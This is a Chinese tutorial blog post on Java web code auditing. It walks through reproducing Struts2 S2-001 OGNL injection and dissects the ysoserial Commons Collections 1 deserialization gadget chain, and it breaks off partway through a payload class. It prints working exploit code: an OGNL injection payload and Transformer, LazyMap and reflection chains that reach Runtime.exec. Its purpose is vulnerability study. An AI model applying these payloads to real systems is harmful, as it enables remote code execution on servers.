本文源自我个人入坑Java-Web安全的一点小经验,献给那些看得懂java代码但不知道从哪里入手代审的师傅们:)
Struts2之s2-001
环境配置
说说环境配置的问题,大多数人对漏洞复现的恐惧感还是来自于环境的配置,也许配了大半天的环境后只花几分钟就把漏洞复现了,感觉有点得不偿失,环境配置过程又是因各人电脑问题有着五花八门的问题,因此有时候会找不到问题出在哪。
虽说有现成的vulhub,但有些没有被收录在内的洞我们想复现时就需要自己搭环境了;并且有个好处就是我们可以下断点慢慢试分析漏洞的原理而不是只会用poc。
需要列表:
-
jdk1.8
-
tomcat
-
Struts2
-
idea
一:jdk
最好就是用1.8,高低版本可能都会各种水土不服的情况(除了漏洞版本就是需要高低版本的条件)。
二:tomcat
tomcat配置其实很简单,笔者这里使用的是macos环境,直接上官网找对应版本即可,除非tomcat漏洞,否则通常来说哪个版本应该都是可以的。
下载下来后到bin目录下两行命令启动:
chmod +x *.sh
./startup.sh
关闭则是运行:
./shutdown.sh启动后默认在本机8080端口会启动一个服务,访问后得到该页面表示成功:
三:ide
我选择idea,下面讲讲idea配置tomcat。
找到偏好设置之后搜索server,如下图找到application servers,选择+号新增一个tomcat服务器。

在弹出的页面中的tomcat home路径选择为bin的上级路径也就是我们tomcat的根目录即可。
四:struts2
我这里选择使用vulhub内的war包进行部署,说说war包部署的方法。
通常war包我们只需要复制到tomcat的webapps下启动tomcat就会自动解包,我们这里可以把war包解压之后用idea打开该项目,之后add configurations添加一个tomcat服务器,如下:

然后在deployment选项下把我们项目添加进去即可开启我们愉快的debug了。
我们把lib里面的jar包都选择add to library,然后随意点进去一个类如果maven能够找到源码即可直接download,否则我们就需要自己下载源码然后点击choose source选择源码。
利用
在分析前我们看看poc:
%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}我们在输入后会显示出结果为:
tomcatBinDir{/Users/hhhm/Downloads/apache-tomcat-7.0.105/bin}最简单的poc:
%{1+1}输出2.
分析
先从漏洞原理分析以便于我们的断点:
该漏洞因为用户提交表单数据并且验证失败时,后端会将用户之前提交的参数值使用 OGNL 表达式 %{value} 进行解析,然后重新填充到对应的表单数据中。例如注册或登录页面,提交失败后端一般会默认返回之前提交的数据,由于后端使用 %{value} 对提交的数据执行了一次 OGNL 表达式解析,所以可以直接构造 Payload 进行命令执行
http://rickgray.me/2016/05/06/review-struts2-remote-command-execution-vulnerabilities.html
我们运行项目会发现是一个登陆框,并且结合介绍我们就能够知道可以在如下图处下断点:
我们知道输入后一旦经过漏洞处,那么我们的页面就会有回显,最好的办法就是一直盯着页面一边debug,我习惯是用f8看,一旦运行到了对应的代码页面就会有回显,此时就在该位置下一个断点,然后下次就继续从断点处用f7进入。
一整套下来要花不少时间,漏洞比较久了,网上的文章分析够多了,因此我们直接看到:
//TextParseUtil/translateVariables

    public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, ParsedValueEvaluator evaluator) {
        // deal with the "pure" expressions first!
        //expression = expression.trim();
        Object result = expression;

        while (true) {
            int start = expression.indexOf(open + "{");
            int length = expression.length();
            int x = start + 2;
            int end;
            char c;
            int count = 1;
            while (start != -1 && x < length && count != 0) {
                c = expression.charAt(x++);
                if (c == '{') {
                    count++;
                } else if (c == '}') {
                    count--;
                }
            }
            end = x - 1;

            if ((start != -1) && (end != -1) && (count == 0)) {
                String var = expression.substring(start + 2, end);

                Object o = stack.findValue(var, asType);
                if (evaluator != null) {
                  o = evaluator.evaluate(o);
                }


                String left = expression.substring(0, start);
                String right = expression.substring(end + 1);
                if (o != null) {
                    if (TextUtils.stringSet(left)) {
                        result = left + o;
                    } else {
                        result = o;
                    }

                    if (TextUtils.stringSet(right)) {
                        result = result + right;
                    }

                    expression = left + o + right;
                } else {
                    // the variable doesn't exist, so don't display anything
                    result = left + right;
                    expression = left + right;
                }
            } else {
                break;
            }
        }

        return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType);
    }
在这里下个断点,看看调试后的结果:

这是调试到某个循环时出现的结果,那么我们继续调试,直接这里慢慢f8,再一次循环后会发现我们外面的花括号去掉了:

我们会发现其流程是这样的:
%{password}->%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}->tomcatBinDir{/Users/hhhm/Downloads/apache-tomcat-7.0.105/bin}
我们在表单中输入的password字段会先生成为%{password},然后再解析该表达式得到我们输入的值,也就是说他在解析完password后得到的值为:
%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}但此时并没有停止解析,而是递归的解析了我们恶意的ognl表达式,此时我们将得到:
tomcatBinDir{/Users/hhhm/Downloads/apache-tomcat-7.0.105/bin}此时就达成了代码执行。
Apache Commons Collections1
前面通过s2-001对idea代审有一个初步了解,现在审审热门的Apache Commons Collections,我这里审的是yso的链1。
yso指的是:ysoserial https://github.com/frohoff/ysoserial
环境配置
具体的不多说,关于java反序列化的知识p神有专门的一系列java漫谈,我这里就再叨叨一下环境。
我们把项目从github上clone下来后,idea打开我们选中项目里面的pom.xml


此时应该是会自动maven导包的,然后我们可以在idea里面选择pom.xml右键如下图下载源码:
我们单独测试payload时可以直接运行payload,其默认为calc.exe,那么我在macos上因为计算器的路径不同,就需要修改一下:


我本地用的jdk版本时1.8u66,(链1在8u71后就会触发失败了),那么我们再运行就可以成功弹出计算器了,那么我们就开始分析这条链。
分析
给出的链整体是如下图:
/*
  Gadget chain:
    ObjectInputStream.readObject()
      AnnotationInvocationHandler.readObject()
        Map(Proxy).entrySet()
          AnnotationInvocationHandler.invoke()
            LazyMap.get()
              ChainedTransformer.transform()
                ConstantTransformer.transform()
                InvokerTransformer.transform()
                  Method.invoke()
                    Class.getMethod()
                InvokerTransformer.transform()
                  Method.invoke()
                    Runtime.getRuntime()
                InvokerTransformer.transform()
                  Method.invoke()
                    Runtime.exec()

  Requires:
    commons-collections
 */
链是从readObject开始的,并且可以看到这条链出现了大量的transform,先讲讲这是什么。
transform方法是Transformer接口所定义的是将输入转为输出的一个方法,通常该Gadget都是主要围绕着ConstantTransformer、InvokerTransformer、ChainedTransformer等Transformer的实现类。
因为有具体的链,所以我个人觉得从后往前讲比较容易把整条链串起来,先对代码一块一块拆开分析一下。
先看看这部分:
c.transform()
    ConstantTransformer.transform()
    InvokerTransformer.transform()
        Method.invoke()
            Class.getMethod()
    InvokerTransformer.transform()
        Method.invoke()
          Runtime.getRuntime()
    InvokerTransformer.transform()
      Method.invoke()
Runtime.exec()这一部分都是先前说过的Transformer实现类,可以看到ChainedTransformer的会先被调用,而ChainedTransformer的transform方法如下:
private final Transformer[] iTransformers;
public Object transform(Object object) {
    for(int i = 0; i < this.iTransformers.length; ++i) {
        object = this.iTransformers[i].transform(object);
    }
    return object;
}iTransformers是一个Transformer类数组,看得出来这个transform的作用就是调用该数组内的每个对象的transform,并且将上一个调用transform的结果作为下一个调用transform方法的参数,以此来达成链式调用的形式,而我们的iTransformers则是ChainedTransformer的构造器的一个参数:
public ChainedTransformer(Transformer[] transformers) {this.iTransformers = transformers;}
这意味着我们是能够控制这个参数,漏洞利用的最需要的就是参数可控,这里就满足了,继续看会发现有一个ConstantTransformer以及三个InvokerTransformer是处于同一级别的,从payload可以看出来他们被放在了前面说的参数可控的数组内:

这里的最后一个ConstantTransformer是可以去掉的(这里估计p神的说法是为了隐蔽了启动进程的日志特征,不必过分纠结),因为我们的链只到第三个invoke就完事了,exec大家都很眼熟了,先看看第一个实现类的transform方法有什么用:
private final Object iConstant;public ConstantTransformer(Object constantToReturn) {super();iConstant = constantToReturn;}public Object transform(Object input) {return iConstant;}
看看transform,其实是去return我们传入的Runtime.class了。
下面的关键就是InvokerTransformer,来看看其transform方法:
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
  super();
  iMethodName = methodName;
  iParamTypes = paramTypes;
  iArgs = args;
}
public Object transform(Object input) {
  if (input == null) {
    return null;
  }
  try {
    Class cls = input.getClass();
    Method method = cls.getMethod(iMethodName, iParamTypes);
    return method.invoke(input, iArgs);

  } catch (NoSuchMethodException ex) {
    throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
  } catch (IllegalAccessException ex) {
    throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
  } catch (InvocationTargetException ex) {
    throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
  }
}
可以见得关键在三行代码:
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);

//实际的值
Class cls = input.getClass();
Method method = cls.getMethod('getMethod', new Class[] {
          String.class, Class[].class });
return method.invoke(Runtime.class, new Object[] {
"getRuntime", new Class[0] });我们要的只是return的值,对比一下会发现input为上一次被调用的transform方法的返回值,iMethodName,iParamTypes以及iArgs为我们在调用构造函数时传入的值,这里可能看起来有点绕,先了解一下invoke吧:
对于invoke,若方法为静态方法,则传入的为class类;否则为类对象,上面的getRuntime便是静态方法。
看得出来这里是先从Runtime.class,的getmethod中获取到getmethod,然后从getmethod中调用invoke,因为getRuntime无参数,所以传入一个`new Class[0],后续的链也是同样的分析方式,重点需要理解清楚反射到底是什么意思。
这里给一个反射的payload对照一下:
Class clazz = Runtime.class;Object rt = clazz.getMethod("getRuntime").invoke(clazz);clazz.getMethod("exec", String.class).invoke(rt,"calc");
整理一下目前的链为:
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),new InvokerTransformer("exec",new Class[] { String.class }, new String[] { "calc" })};Transformer transformerChain = new ChainedTransformer(transformers);
然后继续回看刚刚没看完的链:
AnnotationInvocationHandler.readObject()Map(Proxy).entrySet()AnnotationInvocationHandler.invoke()LazyMap.get()
LazyMap.get(),直接上源码看起来就很容易懂的了:
protected LazyMap(Map map, Transformer factory) {
    super(map);
    if (factory == null) {
        throw new IllegalArgumentException("Factory must not be null");
    }
    this.factory = factory;
}

public static Map decorate(Map map, Transformer factory) {
    return new LazyMap(map, factory);
}

public Object get(Object key) {
    // create value for key if key is not currently in the map
    if (map.containsKey(key) == false) {
        Object value = factory.transform(key);
        map.put(key, value);
        return value;
    }
    return map.get(key);
}
很明显的看到了transform,key可控,那么我们前面的ChainedTransformer利用条件的transform就有了。
然而这里的构造器是protected的,但注意到有一个decorate方法(是一种设计模式,看名字应该是装饰模式,没有具体了解)。
那么到这里我们的payload就增加为:
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),new InvokerTransformer("exec",new Class[] { String.class }, new String[] { "calc" })};Transformer transformerChain = new ChainedTransformer(transformers);Map map = new HashMap();Map lazyMap = LazyMap.decorate(map, transformerChain);lazyMap.get(transformerChain);
感兴趣的读者可以试试现在是不是可以弹出计算器了,然而这里又产生了一个问题,怎么调用map的get方法(笔者这上面的payload是手动动调用了get方法),强悍的yso作者找到了AnnotationInvocationHandler类,仔细看看这块代码做了什么:
private void readObject(ObjectInputStream paramObjectInputStream) throws IOException, ClassNotFoundException {
  ······
    Map map = annotationType.memberTypes();
    for (Map.Entry entry : this.memberValues.entrySet()) {
        String str = (String)entry.getKey();
        Class clazz = (Class)map.get(str);
        if (clazz != null) {
            Object object = entry.getValue();
            if (!clazz.isInstance(object) && !(object instanceof ExceptionProxy))
                entry.setValue((new AnnotationTypeMismatchExceptionProxy(object.getClass() + "[" + object + "]")).setMember((Method)annotationType.members().get(str)));
        }
    }
}
他重写了readObject方法,然而会发现这里并没有链里面的invoke,事实上这里是使用了动态代理:
jdk为我们的生成了一个叫$Proxy0(这个名字后面的0是编号,有多个代理类会一次递增)的代理类,这个类文件时放在内存中的,我们在创建代理对象时,就是通过反射获得这个类的构造方法,然后创建的代理实例。通过对这个生成的代理类源码的查看,我们很容易能看出,动态代理实现的具体过程。
我们可以对InvocationHandler看做一个中介类,中介类持有一个被代理对象,在invoke方法中调用了被代理对象的相应方法。通过聚合方式持有被代理对象的引用,把外部对invoke的调用最终都转为对被代理对象的调用。
代理类调用自己方法时,通过自身持有的中介类对象来调用中介类对象的invoke方法,从而达到代理执行被代理对象的方法。也就是说,动态代理通过中介类实现了具体的代理功能。
也就是说,AnnotationInvocationHandler是一个中介类,我们调用了this.memberValues.entrySet()的时候会调用中介类的invoke方法,而调用时会先调用重写的方法,看起来很复杂,事实上可以理解为php里面的__call方法。
看看中介类的invoke:
class AnnotationInvocationHandler implements InvocationHandler, Serializable {

AnnotationInvocationHandler(Class<? extends Annotation> paramClass, Map<String, Object> paramMap) {
    Class[] arrayOfClass = paramClass.getInterfaces();
    if (!paramClass.isAnnotation() || arrayOfClass.length != 1 || arrayOfClass[false] != Annotation.class)
        throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
    this.type = paramClass;
    this.memberValues = paramMap;
}
public Object invoke(Object paramObject, Method paramMethod, Object[] paramArrayOfObject) {
  ······

    Object object = this.memberValues.get(str);  //调用了get方法
    if (object == null)
        throw new IncompleteAnnotationException(this.type, str);
    if (object instanceof ExceptionProxy)
        throw ((ExceptionProxy)object).generateException();
    if (object.getClass().isArray() && Array.getLength(object) != 0)
        object = cloneArray(object);
    return object;
}
梳理一下从上往下看就是调用AnnotationInvocationHandler的readObject方法时会调用到memberValues也就是代理类的entrySet,然后就会去调用中介类的invoke方法,invoke方法里面又会去调用memberValues的get方法,此时就与前面的map需要get连上来了。
这里给一下反射类的非公有构造器的方法:
Class clazz = Class.forName("java.lang.Runtime");Constructor c = clazz.getDeclaredConstructor();c.setAccessible(true);clazz.getMethod("exec",String.class).invoke(c.newInstance(),"calc");
这里的setAccessible是设置作用域,补充这一点是因为AnnotationInvocationHandler的构造器就是非公有的。
改写一下payload:
package ysoserial;

import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import ysoserial.payloads.CommonsCollections1;
import ysoserial.payloads.util.Gadgets;
import ysoserial.payloads.util.PayloadRunner;
import ysoserial.payloads.util.Reflections;


import java.io.*;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;

import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;

public class InTest {
    public static void main(String[] args) throws Exception {
        Transformer[] transformers = new Transformer[]{
            new ConstantTransformer(Runtime.class),
